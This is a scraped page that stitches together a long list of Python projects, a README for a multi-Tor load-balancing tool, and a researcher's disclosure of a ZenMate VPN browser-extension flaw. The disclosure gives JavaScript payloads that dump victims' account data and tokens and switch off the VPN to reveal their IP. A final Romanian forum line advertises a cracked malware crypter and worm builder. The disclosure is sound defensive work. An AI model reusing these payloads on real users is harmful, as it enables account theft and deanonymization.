- channels-example : https://github.com/jacobian/channels-example
- HTTP client for Open API https://github.com/rightlag/pyswagger
- A tool for validating data using JSON Schema and converting JSON Schema documents into different data-interchange formats https://github.com/pennsignals/aptos
- Python PEX rules for Bazel https://github.com/benley/bazel_rules_pex
- smart_open is a Python 2 & Python 3 library for efficient streaming of very large files from/to S3, HDFS, WebHDFS, HTTP, or local (compressed) files https://pypi.python.org/pypi/smart_open
- Python Security Scripts https://github.com/ninijay/pycurity
- web-platform-tests : https://github.com/w3c/web-platform-tests
- An interactive pip requirements upgrader. It also updates the version in your requirements.txt file. https://github.com/simion/pip-upgrader
- Trampoline provides you with tools to easily setup, manage and index your Django models in ElasticSearch. It uses celery and is heavily reliant on elasticsearch_dsl.
- https://github.com/laurentguilbert/django-trampoline
- sublime-slack-integration : https://github.com/simion/sublime-slack-integration
- BokehDjango : https://github.com/konoanalytics/BokehDjango
- mongodb-quickstart-course : https://github.com/mikeckennedy/mongodb-quickstart-course
- py.processing-play : https://github.com/villares/py.processing-play
- Security camera based on a Raspberry Pi and Telegram, controllable via smartphone and desktop computer. https://github.com/scaidermern/piCamBot
- fuzzinator : https://github.com/renatahodovan/fuzzinator
- circleci.py : https://github.com/levlaz/circleci.py
- Build large Kubernetes clusters in AWS with the performance and visibility of native VPC networking https://github.com/romana/vpc-router
- marshmallow is an ORM/ODM/framework-agnostic library for converting complex datatypes, such as objects, to and from native Python datatypes. https://marshmallow.readthedocs.io/en/latest/
- Awesome autocompletion and static analysis library for python. https://github.com/davidhalter/jedi
- python-project-template : https://github.com/seanfisk/python-project-template
- structureshrink : https://github.com/DRMacIver/structureshrink
- Advanced property-based (QuickCheck-like) testing for Python https://github.com/HypothesisWorks/hypothesis-python/
- hypothesis-java : https://github.com/HypothesisWorks/hypothesis-java
- Extract Keywords from sentence or Replace keywords in sentences. https://github.com/vi3k6i5/flashtext
- billboard-charts : https://github.com/guoguo12/billboard-charts
- Simple distributed task processing for Python 3. https://github.com/Bogdanp/dramatiq
- Expressive Digital Signal Processing (DSP) package for Python https://github.com/danilobellini/audiolazy
- Baroque is an event brokering framework with a honey-sweet interface https://github.com/baroquehq/baroque
- UrlShortener : https://github.com/p53ud0k0d3/UrlShortener
- Easy to use map and starmap python equivalents https://github.com/zeehio/parmap
- Decorator class implementation for Python https://github.com/lig/decoratorium
- Restful API framework wrapped around MongoEngine https://github.com/closeio/flask-mongorest
- django-token : https://github.com/jasonbeverage/django-token
- django-mediamanager : https://github.com/jasonbeverage/django-mediamanager
- A Command Line Interface for Neo4j's Cypher. https://github.com/nicolewhite/cycli
- Utility for currying functions https://github.com/chrfrasco/curry.py
- pybot : https://github.com/magsol/pybot
- Integration layer between Requests and Selenium for automation of web actions https://github.com/tryolabs/requestium
- Selenium-Requests : https://github.com/cryzed/Selenium-Requests
- Sustainable case-class serialization library https://github.com/harelba/serium
- Python client for Apache Kafka https://github.com/dpkp/kafka-python
- A library and tool for generating .pex (Python EXecutable) files https://github.com/pantsbuild/pex
- Convert CSV files into a SQLite database https://github.com/simonw/csvs-to-sqlite
- An easy to use job launcher for supercomputers with PBS compatible job manager. https://github.com/SMART-Lab/smartdispatch
- A lightweight, object-oriented finite state machine implementation in Python https://github.com/pytransitions/transitions
- Python library for interactive topic model visualization. Port of the R LDAvis package. https://github.com/bmabey/pyLDAvis
- Python CloudWatch Logging: Log Analytics and Application Intelligence https://github.com/kislyuk/watchtower
- Python and tab completion, better together. https://github.com/kislyuk/argcomplete
- Flintrock is a command-line tool for launching Apache Spark clusters. https://github.com/nchammas/flintrock
- Flintrock is a command-line tool for launching Apache Spark clusters. https://github.com/nchammas/flintrock https://github.com/forcedotcom/distributions
- vn.py is based on Python's open source quantitative trading program development framework, originated in the domestic private equity independent quantitative trading system. https://github.com/vnpy/vnpy
- Bulk-Bing-Image-downloader : https://github.com/ostrolucky/Bulk-Bing-Image-downloader
- KicomAV is an open source (GPL v2) antivirus engine designed for detecting malware and disinfecting it. https://github.com/hanul93/kicomav
- Distributed Asynchronous Hyperparameter Optimization in Python https://github.com/hyperopt/hyperopt
- Dynamic histograms in the terminal https://github.com/coelias/dyst
- Pilot to work with dynamic visualization by using python https://github.com/coelias/Pynteractive
- Terrain rendering in less than 20 lines of code https://github.com/s-macke/VoxelSpace
- This project is a gui made in python3 and QT4 for youtube-dl use. https://gitlab.com/sergiotucano/simplesgui
- The CALDERA automated adversary emulation system https://github.com/mitre/caldera
- A library for ptrace-based tracing of Python programs https://github.com/pinterest/ptracer
- Generate PyAnnotate annotations from your pytest tests. https://github.com/kensho-technologies/pytest-annotate?utm_content=buffere1e61&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer
- DuckDuckGo from the terminal https://github.com/jarun/ddgr
- Powerful command-line bookmark manager. Your mini web! https://github.com/jarun/Buku
- Google Search, Google Site Search, Google News from the terminal https://github.com/jarun/googler
- Blazing fast image resizer and rotator. Go crunch 'em! https://github.com/jarun/imgp
- tiredful-api : https://github.com/payatu/tiredful-api
- OpenTracing instrumentation for the Flask microframework https://github.com/opentracing-contrib/python-flask
- generative algorithm https://github.com/inconvergent/fracture
- Simple python script to download Bandcamp albums https://github.com/iheanyi/bandcamp-dl
- Terminal string styling done right, in Python https://github.com/timofurrer/colorful
- Python API to execute shell functions as they would be Python functions https://github.com/timofurrer/shellfuncs
- A python toolbox for gaining geometric insights into high-dimensional data https://github.com/ContextLab/hypertools
- A transpiler that converts Python code into Java bytecode https://github.com/pybee/voc
- A test utility for mocking out requests host from a fixtures directory https://github.com/tonybaloney/requests-staticmock
- PyPika is a SQL query builder with a pythonic syntax that doesn't limit the expressiveness of SQL https://github.com/kayak/pypika
- awesome-python-cn : https://github.com/jobbole/awesome-python-cn
- vmprof - a statistical program profiler https://github.com/vmprof/vmprof-python
- Distributed profiling on the cheap https://github.com/nylas/nylas-perftools
- Call stack profiler for Python. Inspired by Apple's Instruments.app https://github.com/joerick/pyinstrument
- The Tingbot operating system https://github.com/tingbot/tingbot-os
- Build Python wheels on CI with minimal configuration https://github.com/joerick/cibuildwheel
- qgsazimuth : https://github.com/mpetroff/qgsazimuth
- Measures CPU time (instead of wall time) and designed specially for greenlets. Can help you to find CPU heavy parts of your code and improve responsiveness of your gevent-based application. https://bitbucket.org/rushman/gprof
- A simple Django app to handle Let's Encrypt ACME challenges https://github.com/urda/django-letsencrypt
- Django MediaWiki Authentication https://github.com/mpetroff/django-mediawiki-authentication
- Example repo showing how to build wheels with cibuildwheel and automatically upload to PyPI on every tag https://github.com/joerick/cibuildwheel-autopypi-example
- Cross-platform, multi-site, multi-threaded manga downloader with over 5000 distinct mangas. Includes support for automated downloading via external .xml file and conversion for viewing on the Kindle. https://github.com/jiaweihli/manga_downloader
- A Leap Motion based mouse in Python
- https://github.com/openleap/PyLeapMouse
- A module for cross-platform control of the mouse and keyboard in python that is simple to install and use. https://github.com/PyUserInput/PyUserInput
- An in-browser Python profile viewer https://github.com/jiffyclub/snakeviz
- Pyflame: A Ptracing Profiler For Python https://github.com/uber/pyflame/blob/master/docs/index.rst
- Python client for CockroachDB
- https://github.com/cockroachdb/cockroachdb-python
- Scheduled buying of BTC, ETH, and LTC from GDAX optimally! https://github.com/brndnmtthws/optimal-buy-gdax
- Notification system for Django with batteries included: Email digests, user settings, JSON API https://github.com/benjaoming/django-nyt
- OAuth + JupyterHub Authenticator = OAuthenticator https://github.com/jupyterhub/oauthenticator
- Multi-user server for Jupyter notebooks https://github.com/jupyterhub/jupyterhub
- Turn git repositories into Jupyter enabled Docker Images https://github.com/jupyter/repo2docker
- BINARY BLACK HOLE SIGNALS IN LIGO OPEN DATA : https://github.com/minrk/ligo-binder/blob/master/index.ipynb
- warn : https://github.com/Carreau/warn
- Q11_languages.ipynb : https://github.com/labarba/NSFcommittee-SI2017/blob/master/Q11_languages.ipynb
- ligo-binder : https://github.com/minrk/ligo-binder
- Scale down Kubernetes deployments after work hours
- https://github.com/hjacobs/kube-downscaler
- Click command line utilities https://github.com/hjacobs/python-clickclick
- CLI for deployment to Kubernetes via Deploy API https://github.com/robin-wittler/zalando-deploy-cli
- Tools to support converting a Python project into a standalone native application. https://github.com/pybee/briefcase
- scrapedin : https://github.com/dchrastil/scrapedin
- picoweb : https://github.com/pfalcon/picoweb
- BigQuery-Python : https://github.com/tylertreat/BigQuery-Python
- python-csiphash : https://github.com/zacharyvoase/python-csiphash
- django-app-metrics : https://github.com/frankwiles/django-app-metrics
- django-pagebits : https://github.com/frankwiles/django-pagebits
- retrace : https://github.com/d0ugal/retrace
- qualityvis : https://github.com/slaporte/qualityvis
- Useful-python : https://github.com/robmarkcole/Useful-python
- webhookit : https://github.com/hustcc/webhookit
- spawningtool : https://github.com/StoicLoofah/spawningtool
- heroprotocol : https://github.com/Blizzard/heroprotocol
- chai : https://github.com/agoragames/chai
- PyBrowserID : https://github.com/mozilla/PyBrowserID
- s2protocol : https://github.com/Blizzard/s2protocol
- mpyq : https://github.com/eagleflo/mpyq
- hiss : https://github.com/KennethanCeyer/hiss
- nameko-sqlalchemy : https://github.com/onefinestay/nameko-sqlalchemy
- systemd-utils : https://github.com/kylemanna/systemd-utils
- django-cache-machine : https://github.com/django-cache-machine/django-cache-machine
- addons.mozilla.org Django app and API https://github.com/mozilla/addons-server
- An adapter for using Jinja2 templates with Django. https://github.com/jbalogh/jingo
- amzscraper : https://github.com/tobiasmcnulty/amzscraper
- rapidsms : https://github.com/rapidsms/rapidsms
- django-basic-apps : https://github.com/nathanborror/django-basic-apps
- django-babel-underscore : https://github.com/EnTeQuAk/django-babel-underscore
- django-rest-framework : https://github.com/encode/django-rest-framework
- Python database migration tool based on git's design. https://github.com/KennethanCeyer/hiss
- django-mediacat : https://github.com/onefinestay/django-mediacat
- mysql-connector-python : https://github.com/mysql/mysql-connector-python
- geograpy : https://github.com/PandaWhoCodes/geograpy
- marshmallow : https://github.com/marshmallow-code/marshmallow
- webargs : https://github.com/sloria/webargs
- cookiecutter-flask : https://github.com/sloria/cookiecutter-flask
- Configures your Python shell https://github.com/sloria/konch
- RedPitaya : https://github.com/RedPitaya/RedPitaya
- Unofficial Duolingo API Written in Python https://github.com/KartikTalwar/Duolingo
- heroku3.py : https://github.com/martyzz1/heroku3.py
- django-easy-pjax : https://github.com/nigma/django-easy-pjax
- django-easy-pdf : https://github.com/nigma/django-easy-pdf
- django-session-activity : https://github.com/nigma/django-session-activity
- django-twilio-sms : https://github.com/nigma/django-twilio-sms
- django-infinite-pagination : https://github.com/nigma/django-infinite-pagination
- SASS processor to compile SCSS files into *.css, while rendering, or offline. https://github.com/jrief/django-sass-processor
- Let AngularJS play well with Django https://github.com/jrief/django-angular
- django-websocket-redis : https://github.com/jrief/django-websocket-redis
- djangocms-bootstrap3 : https://github.com/jrief/djangocms-bootstrap3
- django-admin-sortable2 : https://github.com/jrief/django-admin-sortable2
- thinkster-django-angular : https://github.com/brwr/thinkster-django-angular
- django-rest-swagger : https://github.com/marcgibbons/django-rest-swagger
- django-selenium-docker : https://github.com/marcgibbons/django-selenium-docker
- conduit-django : https://github.com/brwr/conduit-django
- django-seo-js : https://github.com/skoczen/django-seo-js
- django-ajax-uploader : https://github.com/skoczen/django-ajax-uploader
- Will is a simple, beautiful-to-code bot for slack, hipchat, and a whole lot more https://github.com/skoczen/will
- Forms, widgets, template tags and examples that make Stripe + Django easier. https://github.com/GoodCloud/django-zebra
- A screencast tool to display your keys inspired by Screenflick https://github.com/wavexx/screenkey
- How rotten are your requirements? https://github.com/sesh/piprot
- anyprint : https://github.com/kragniz/anyprint
- Python client for the etcd API v3 https://github.com/kragniz/python-etcd3
- Python ODBC bridge https://github.com/mkleehammer/pyodbc
- allseasons : https://github.com/pfctdayelise/allseasons
- dapbook : https://github.com/pfctdayelise/dapbook
- leafvis : https://github.com/pfctdayelise/leafvis
- tablib : https://github.com/kennethreitz/tablib
- Pydap is a pure Python library implementing the Data Access Protocol, also known as DODS or OPeNDAP. http://www.pydap.org/en/latest/
- CLI for scraping a web page to create a Spotify playlist https://github.com/markreid/scrapify
- pytest-design : https://github.com/pytest-dev/pytest-design
- File and Image Management Application for django https://github.com/divio/django-filer
- Pluggable app to allow Django developers to quickly add meta tags and OpenGraph, Twitter, and Google Plus properties to their HTML responses https://github.com/nephila/django-meta
- A Django app for managing robots.txt files following the robots exclusion protocol https://github.com/jazzband/django-robots
- django-better500s : https://github.com/aquametalabs/django-better500s
- django-static : https://github.com/peterbe/django-static
- lockbox : https://github.com/johnwheeler/lockbox
- instagram-profilecrawl : https://github.com/timgrossmann/instagram-profilecrawl
- Various popular python libraries, pre-compiled to be compatible with AWS Lambda https://github.com/Miserlou/lambda-packages
- nyc-geoclient : https://github.com/talos/nyc-geoclient
- HTTP/2 for Python https://github.com/Lukasa/hyper
- alexa-tunnel : https://github.com/johnwheeler/alexa-tunnel
- OctoPrint is the snappy web interface for your 3D printer https://github.com/foosel/OctoPrint
- Scripts to build OctoPi, a Raspberry PI distro for controlling 3D printers over the web https://github.com/guysoft/OctoPi
- Watcher is an automated movie NZB & Torrent searcher and snatcher https://github.com/nosmokingbandit/Watcher3
- Unicorn PE function runner https://github.com/inaz2/Unico
- Unofficial Python wrapper for official Hacker News API https://github.com/avinassh/haxor
- Manage your virtualenvs directly from Sublime Text 3 https://github.com/AdrianLC/sublime-text-virtualenv
- django-guardian : https://github.com/django-guardian/django-guardian
- geopy : https://github.com/geopy/geopy
- django-parler-rest : https://github.com/django-parler/django-parler-rest
- package_control_channel : https://github.com/wbond/package_control_channel
- django-debug-toolbar-autoreload : https://github.com/gregmuellegger/django-debug-toolbar-autoreload
- django-floppyforms : https://github.com/gregmuellegger/django-floppyforms
- Streisand sets up a new server running your choice of L2TP/IPsec, OpenConnect, OpenSSH, OpenVPN, Shadowsocks, sslh, Stunnel, a Tor bridge, and WireGuard. It also generates custom instructions for all of these services. At the end of the run you are given an HTML file with instructions that can be shared with friends, family members, https://github.com/StreisandEffect/streisand fellow
- Google Search Results via SERP API pip Python Package https://github.com/serpapi/google-search-results-python
- Python m3u8 Parser for HTTP Live Streaming (HLS) Transmissions https://github.com/globocom/m3u8
- pytest-ansible : https://github.com/jlaska/pytest-ansible
- Plugin for py.test that associates tests with github issues using a marker https://github.com/jlaska/pytest-github
- ansible-playbooks : https://github.com/jlaska/ansible-playbooks
- CloudVisionPortal-Examples : https://github.com/aristanetworks/CloudVisionPortal-Examples
- A plugin for pyang that creates Python bindings for a YANG model https://github.com/robshakir/pyangbind
- An extensible YANG validator and converter in python https://github.com/mbj4668/pyang
- The lxml XML toolkit for Python https://github.com/lxml/lxml
- presto-admin : https://github.com/prestodb/presto-admin
- Dumb downloader that scrapes the web https://github.com/soimort/you-get
- Easy & Flexible Alerting With ElasticSearch https://github.com/Yelp/elastalert
- Python client-side web development framework https://github.com/anpylar/anpylar
- User-friendly deployment and management tool for AWS Lambda function https://github.com/marcy-terui/lamvery
- The rscoin centrally banked cryptocurrency https://github.com/gdanezis/rscoin
- Ansible examples from Ansible for DevOps https://github.com/geerlingguy/ansible-for-devops
- graphene : https://github.com/graphql-python/graphene
- Odoo. Open Source Apps To Grow Your Business https://github.com/odoo/odoo
- python library that implements a number of Privacy Enhancing Technolgies https://github.com/gdanezis/petlib
- An hash-chain with efficient O(1) append and O(logN) proof. https://github.com/gdanezis/rousseau-chain
- python-gitlab : https://github.com/python-gitlab/python-gitlab
- metadata_parser : https://github.com/jvanasco/metadata_parser
- ansible-hardening : https://github.com/openstack/ansible-hardening
- Tell you what is happening on your terminal https://github.com/saitoha/trachet
- Functional tests for command line applications https://github.com/brodie/cram
- build system for building a portable python interpreter https://github.com/Infinidat/relocatable-python
- The right way to check the weather https://github.com/chubin/wttr.in
- curl cryptocurrencies exchange rates https://github.com/chubin/rate.sx
- A CLI with autocompletion and syntax highlighting for Docker commands. https://github.com/j-bennet/wharfee
- Python library providing function decorators for configurable backoff and retry https://github.com/litl/backoff
- light REST library for Django https://github.com/funkybob/django-nap
- Manage dynamic plugins for Python applications https://pypi.python.org/pypi/stevedore
- byro : https://github.com/byro/byro
- pymag-trees : https://github.com/llimllib/pymag-trees
- django-autoscroll : https://github.com/iogf/django-autoscroll
- Python library for Kakaotalk chatbot https://github.com/JungWinter/chatterbox
- Find the awesome curated list without browser https://github.com/mingrammer/awesome-finder
- The most complete open-source tool for Twitter intelligence analysis https://github.com/vaguileradiaz/tinfoleak
- EasyWebDAV: A WebDAV Client in Python https://github.com/amnong/easywebdav
- SQLAlchemy extension for attaching images to entities. https://github.com/dahlia/sqlalchemy-imageattach
- A CMS framework for Django built on a heterogenous tree editor https://github.com/fusionbox/django-widgy
- django CMS Bootstrap 4 is a plugin bundle for django CMS providing several components from the popular Bootstrap 4 framework. https://github.com/divio/djangocms-bootstrap4
- djangocms-googlemap : https://github.com/divio/djangocms-googlemap
- A straightforward binding of libsass for Python. Compile Sass/SCSS in Python with no Ruby stack at all https://github.com/sass/libsass-python
- Command-line debugger powered by Stack Overflow https://github.com/shobrook/rebound
- Sortable Photo album Using a Django based database. https://github.com/brianmay/spud
- Cluster account management tool https://github.com/Karaage-Cluster/karaage
- python-tldap : https://github.com/Karaage-Cluster/python-tldap
- Django unicode-aware password policies. https://github.com/tarak/django-password-policies
- Keep that navigation logic in the presentation layer where it belongs https://github.com/SmileyChris/django-navtag
- django-mailer : https://github.com/pinax/django-mailer
- strictly RFC 4510 conforming LDAP V3 pure Python client https://github.com/cannatag/ldap3
- aiotasks: A Celery like task manager that distributes Asyncio coroutines https://github.com/cr0hn/aiotasks
- Docker security analysis & hacking tools https://github.com/cr0hn/dockerscan
- Python 3 /asyncio library for Lifx https://github.com/frawau/aiolifx
- sublime_tower_plugin : https://github.com/tedmiston/sublime_tower_plugin
- Ordered Set implementation in Cython https://github.com/simonpercivall/orderedset
- An AST unparser for Python https://github.com/simonpercivall/astunparse
- Track your life like a pro on Google Calendar via your terminal. https://github.com/adamchainz/lifelogger
- Nose plugin to randomly order tests and control random.seed https://github.com/adamchainz/nose-randomly
- Its a spicy meatball for serving up fresh hot entity-relationship diagrams straight from your django models. https://github.com/LegoStormtroopr/django-spaghetti-and-meatballs
- django-data-interrogator : https://github.com/LegoStormtroopr/django-data-interrogator
- Immutable, Pythonic, correct URLs. https://github.com/python-hyper/hyperlink
- little app that transforms and formats data. https://github.com/zapier/transformer
- Add webhook subscriptions to your Django app. https://github.com/zapier/django-rest-hooks
- python-google-places : https://github.com/slimkrazy/python-google-places
- The Python Shapefile Library (pyshp) reads and writes ESRI Shapefiles in pure Python. https://github.com/GeospatialPython/pyshp
- A simple Python Geojson file reader and writer https://github.com/karimbahgat/PyGeoj
- MaxMind-DB-Reader-python : https://github.com/maxmind/MaxMind-DB-Reader-python
- yarGen is a generator for YARA rules https://github.com/Neo23x0/yarGen
- Loki - Simple IOC and Incident Response Scanner https://github.com/Neo23x0/Loki
- Online hash checker for Virustotal and other services https://github.com/Neo23x0/munin
- Hue will help you to print awesomely in terminals. https://github.com/UltimateHackers/hue
- Framework for large distributed pipelines https://github.com/substantic/rain
- Virtual environment for Node.js & integrator with virtualenv https://github.com/ekalinin/nodeenv
- Exports systemd logs to an external service, eg cloudwatch, elasticsearch https://github.com/techjacker/systemdlogger
- Turn (almost) any command line program into a full GUI application with one line https://pypi.org/project/Gooey/
- Python bindings to Modest engine (fast HTML5 parser with CSS selectors). https://github.com/rushter/selectolax
Source: https://github.com/gauravssnl/awesome-python-modules
-
 2
2
-
A tool that lets you create multiple TOR instances with a load-balancing traffic between them by HAProxy. It's provides one single endpoint for clients. In addition, you can view previously running TOR processes and create a new identity for all or selected processes.

Description
A tool that lets you create multiple TOR instances with a load-balancing traffic between them by HAProxy. It's provides one single endpoint for clients. In addition, you can view previously running TOR processes and create a new identity for all or selected processes.
The multitor has been completely rewritten on the basis of:
- Multi-TOR project written by Jai Seidl: Multi-TOR
- original source is (Sebastian Wain project): Distributed Scraping With Multiple TOR Circuits
How To Use
Before using the multitor, detailed understanding all parameters and how it works, see the Manual.
It's simple:
# Clone this repository git clone https://github.com/trimstray/multitor # Go into the repository cd multitor # Install ./setup.sh install # Run the app multitor --init 2 --user debian-tor --socks-port 9000 --control-port 9900
-
symlink to
bin/multitoris placed in/usr/local/bin -
man page is placed in
/usr/local/man/man8
Parameters
Provides the following options:
Usage: multitor <option|long-option> Examples: multitor --init 2 --user debian-tor --socks-port 9000 --control-port 9900 multitor --show-id --socks-port 9000 Options: --help show this message --debug displays information on the screen (debug mode) --verbose displays more information about TOR processes -i, --init <num> init new tor processes -k, --kill kill all multitor processes -s, --show-id show specific tor process id -n, --new-id regenerate tor circuit -u, --user <string> set the user (only with -i|--init) --socks-port <port_num|all> set socks port number --control-port <port_num> set control port number --proxy <socks|http> set load balancerRequirements
Multitor uses external utilities to be installed before running:
Also you will need root access.
Other
Important
If you use this tool in other scripts where the output is saved everywhere, not on the screen, remember that you will not be able to use the generated password. I will correct this in the next version. If you do not use regenerate function of single or all TOR circuits with a password, you can safely restart the multitor which will do it for you.
Limitations
- each TOR process needs a certain number of memory. If the number of processes is too big, the oldest one will be automatic killed by the system
- Polipo is no longer supported but it is still a very good and light proxy. In the next version I will give you the option to choose a different solution.
TOR is a fine security project and an excellent component in a strategy of defence in depth but it isn’t (sadly) a cloak of invisibility. When using the TOR, always remember about ssl (eg. https) wherever it is possible.
Contribuiting
See this.
Project architecture
See this.
Download: multitor-master.zip
or
git clone https://github.com/trimstray/multitor.git
-
Summary
ZenMate, a VPN provider with over 43 million users, offers multiple browser extensions to use their VPN with. As of the time of this writing the browser extensions have a combined total of ~3.5 million users. The ZenMate VPN clients
for both Chrome & Firefox trust the (previously) expired domain name zenmate.li which can make privileged API calls to the browser extension via message passing. I saw that this domain name was unregistered and bought it to both prove the issue and mitigate the vulnerability (since nobody else can buy it now that I own it). By hosting scripts on this domain it is possible to make use of the privileged APIs exposed via the page_api.js Content Script. After reaching out to the vendor they pushed out a fix very quickly and it is available in the latest version of the extension.
Impact
The impact of this exploit is the following, all of it can be done without any user interaction (other then that they must visit a webpage):
-
Dump all of the account information of the victim. The following is a list of some of the interesting bits:
- Authentication UUID and secret token which can be used to login to the victim’s account.
- Account ID
- Email Address
- Email Confirmation status
- A list of all past email addresses used with the service, as well as when each change occured.
- Account Type, and Subscription Information
- Victim’s country
- Device information along with detailed platform information, last sign-in time, usage stats such as ads/malware blocked, the device token, and more.
- Whether or not the victim is connected to the VPN service.
- Toggle off their VPN connection, allowing the attacker to reveal the victim’s true IP address and deanonymize them.
- Update the credentials which the extension is using (e.g. log the victim’s extension into another account).
- Inject rules into the extension which will force the extension not to proxy when visiting specifically declared sites. This allows an attacker to inject rules for domains they own in order to persist the deanonymization.
Vulnerability Details
The following is an excerpt from the Chrome extension’s manifest.json:
...trimmed for brevity… { "js": [ "scripts/page_api.js" ], "matches": [ "*://*.zenmate.com/*", "*://*.zenmate.ae/*", "*://*.zenmate.ma/*", "*://*.zenmate.dk/*", "*://*.zenmate.at/*", "*://*.zenmate.ch/*", "*://*.zenmate.de/*", "*://*.zenmate.li/*", "*://*.zenmate.ca/*", "*://*.zenmate.co.uk/*", "*://*.zenmate.ie/*", "*://*.zenmate.co.nz/*", "*://*.zenmate.com.ar/*", "*://*.zenmate.cl/*", "*://*.zenmate.co/*", "*://*.zenmate.es/*", "*://*.zenmate.mx/*", "*://*.zenmate.com.pa/*", "*://*.zenmate.com.pe/*", "*://*.zenmate.com.ve/*", "*://*.zenmate.fi/*", "*://*.zenmate.fr/*", "*://*.zenmate.co.il/*", "*://*.zenmate.in/*", "*://*.zenmate.hu/*", "*://*.zenmate.co.id/*", "*://*.zenmate.is/*", "*://*.zenmate.it/*", "*://*.zenmate.jp/*", "*://*.zenmate.kr/*", "*://*.zenmate.lu/*", "*://*.zenmate.lt/*", "*://*.zenmate.lv/*", "*://*.zenmate.my/*", "*://*.zenmate.be/*", "*://*.zenmate.nl/*", "*://*.zenmate.pl/*", "*://*.zenmate.com.br/*", "*://*.zenmate.pt/*", "*://*.zenmate.ro/*", "*://*.zenmate.com.ru/*", "*://*.zenmate.se/*", "*://*.zenmate.sg/*", "*://*.zenmate.com.ph/*", "*://*.zenmate.com.tr/*", "*://*.zenmate.pk/*", "*://*.zenmate.vn/*", "*://*.zenmate.hk/*" ], "run_at": "document_start" } ...trimmed for brevity...
The above shows that the Content Script scripts/page_api.js is run on all pages matching the patterns listed above. One of these is the *://*.zenmate.li/* pattern, which was the expired domain name that I bought.
The page_api.js Content Script does two things:
Injects a <script> tag into the DOM of my zenmate.li site, which sets window.__zm to an object with methods for calling the privileged extension API.Sets up listeners for the following custom events:
- toggle
- setPageExcludes
- updateZM
- removeCredentials
- updateWithCredentials
- request:getData
Due to the extension’s trust of the zenmate.li domain (and any of its subdomains), we can make use of these privileged calls to do nefarious actions. For example, we can pull all of the user’s account information by making the request:getData call. The following is an example payload which does this:
// Make call to Content Script to get all user data __zm.getData(function(results) { console.log( results ); });
Upon an arbitrary user with the ZenMate VPN extension installed visiting the zenmate.li page with this payload hosted on it, we can extract all of the sensitive user information for the victim. The following is an example of the data you can steal (I used a temporary account I created for this demo):
{ "user": { "id": 43643953, "email": "mandatory@yopmail.com", "unconfirmed_email": null, "flags": {}, "premium_expires_at": "2018-06-04 01:33:22 UTC", "partner_id": null, "idhash": "c86d4aac37946935a5e13c543326e5477fe9b43a0a2b2307db5977797d48d5c1", "marketable": true, "mkt_opt_in": "out", "opt": "out", "banned": false, "discount_code": "7JGA-QLKU-J930-EVAH", "confirmation_sent_at": "2018-05-28 05:57:04 UTC", "has_recurring_subscription": false, "is_intermediate_premium": true, "paid_premium_expires_at": null, "created_at": "2018-05-28 00:48:25 UTC", "account_type": "PREMIUM", "server_time": "2018-05-28 05:58:16 UTC", "actual_country": "US", "subscription_country": "US", "country_code": "US", "locale": "US", "connected_country": "", "connected": false, "current_ip": "172.68.140.235", "anon": false, "is_premium": true, "is_verified": true, "is_b2b": false, "is_btr": true, "active_product": "premium", "service_status": "trial", "is_tenant": false, "is_anonymous": false, "bus_id": null, "has_opted_in": false, "reminder_emails": true, "active_order_id": 9532193, "recurrence_count": 0, "affiliate_id": null, "subscription": { "purchased_at": "2018-05-28 01:33:22 UTC", "expires_at": "2018-06-04 01:33:22 UTC", "sku": "7_day", "title": "Premium trial", "description": "7 days free Premium" }, "email_history": [ { "changed_from": "alt.s4-bs92bpb@yopmail.com", "changed_to": "mandatory@yopmail.com", "created_at": "2018-05-28T07:57:14.657+02:00" } ] }, "device": { "created_at": "2018-05-28 04:11:41 UTC", "current_sign_in_at": "2018-05-28 05:58:16 UTC", "features": [ { "id": "ADBLOCK", "enabled": true, "available": true, "description": "Enable ad blocking" }, { "id": "MALWAREBLOCK", "enabled": true, "available": true, "description": "Enable blocking of harmful sites" } ], "id": 59551317, "install_id": "ee983860-753a-14f6-31c0-208bff9e9bf5", "last_sign_in_at": "2018-05-28 04:11:45 UTC", "platform": { "id": "72338bed-f4ec-483c-b6f6-2771c38e92a9", "platform_name": "Chrome", "platform_vendor": "Google", "icon": "chrome", "environment": "browser_extension" }, "platform_version": [], "registered_for_push_notifications": false, "stats": { "ads_blocked": 0, "bad_sites_blocked": 0, "gzip_compression_ration": 0, "webp_compression_ratio": 0, "compresssion_ratio": 0 }, "token": "e09a9bdbcf8c6fda2c11c60eb761a943d4ab448c3dbf0579938780f18ce35f16", "updated_at": "2018-05-28 05:58:16 UTC", "uuid": "d8fa9eed-47c8-4566-9e57-a812495d3b4c" }, "version": "6.2.3" }
Deanonymizing a user is similar and can be done with a payload like the following:
// Turn off VPN __zm.toggle(false);
The following proof-of-concept page to demonstrate this issue. Upon visiting it with the (previously vulnerable) ZenMate VPN extension installed, your VPN will be toggled off and your account information will be dumped and your real IP will be revealed:
https://zenmate.li/poc.htmlThoughts on Root Cause & Remediation
This vulnerability exhibits a fairly common coding pattern in Chrome extensions where privileged API calls are declared inside of the extension and are then delegated via Content Scripts to regular web domains owned by the author for calling. This coding pattern is generally problematic because Chrome extensions enforce things like minimum Content Security Policies (CSP) and have external navigation and embedding blocking enabled by default. When you build a bridge outside of the secured Chrome extension environment and then greatly increase the attack surface via over-scoping you’re setting yourself up for failure. With the Content Script policy previously in place, all that is required for an attacker to make privileged extension API call is an XSS (or domain/sub-domain takeover) in any sub-domain of any of the dozens of domains listed. The patch applied by the vendor for both the Chrome and Firefox extension was to remove all domains except for *://*.zenmate.com/*. While this is still a fairly wide scope, it is at least preferable to the original policy. However, all that it would take to exploit this vulnerability again would be an XSS in any sub-domain of zenmate.com (or the base domain).
Exploit Video
-
 1
1
-
Dump all of the account information of the victim. The following is a list of some of the interesting bits:








2012 Crypter v1.2.0.3◄ C# |Binder | Worm[40+ Features] Cracked
in Programe hacking
Posted · Edited by OKQL
v-a lovit apocalipsa din 2012 acum?